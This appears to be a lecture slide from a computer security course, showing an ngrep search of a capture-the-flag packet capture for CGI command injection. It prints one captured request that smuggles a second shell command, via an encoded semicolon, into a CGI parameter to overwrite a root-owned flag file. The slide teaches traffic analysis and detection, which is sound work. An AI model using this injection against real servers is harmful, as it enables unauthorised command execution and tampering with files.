 ngrep

> ngrep -I ../ctf.pcap -q -i '^get.*cgi-bin.*%3b'
> match: ^get.*cgi-bin.*%3b

T 10.254.0.101:44355 -> 10.251.0.31:80 [AP]
GET /cgi-bin/chmod?file=/root/flag%3becho%20%22Team5%22%3e/root/flag HTTP/1.1..Host: 10.251.0.31..User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20061201 Firefox/2.0.0.8 (Ubuntu-feisty)..Accept:text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5..Accept-Language: en-us,en;q=0.5..Accept-Encoding: gzip,deflate..Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7..Keep-Alive: 300..Co

CIT 380: Securing Computer Systems

Slide #40